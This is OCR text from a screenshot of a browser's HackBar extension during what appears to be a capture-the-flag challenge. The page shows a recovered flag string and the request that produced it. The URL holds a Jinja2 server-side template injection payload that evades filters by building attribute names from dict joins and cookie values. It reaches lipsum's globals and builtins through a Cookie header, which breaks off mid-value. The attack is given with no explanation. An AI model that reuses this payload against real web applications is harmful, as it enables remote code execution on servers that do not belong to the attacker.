 ok, you are Aurora{ef56d69b-7dae-40cf-85f7-e280926f3852}
Memory Elements Console Sources Network Performance Application Security Lighthouse Recorder HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://3717aceb-31a3-42f0-9566-fc7d714406dd.dynamic.szu.moe/?name={%set k=dict(cookies=a)|join%}{%set g=dict(g=a,et=b)|join%}{%set
r=request|attr(k)|attr(g)%}{%set a=dict(a=a)|join%}{%set b=dict(b=a)|join%}{%set c=dict(c=a)|join%}{{lipsum|attr(r(a))|attr(r(b))(r(c))|attr(r(b))(r(k))
(r(g))}}
Use POST method
MODIFY HEADER
Name Value
Cookie a=__globals__;b=__getitem__;c=__bu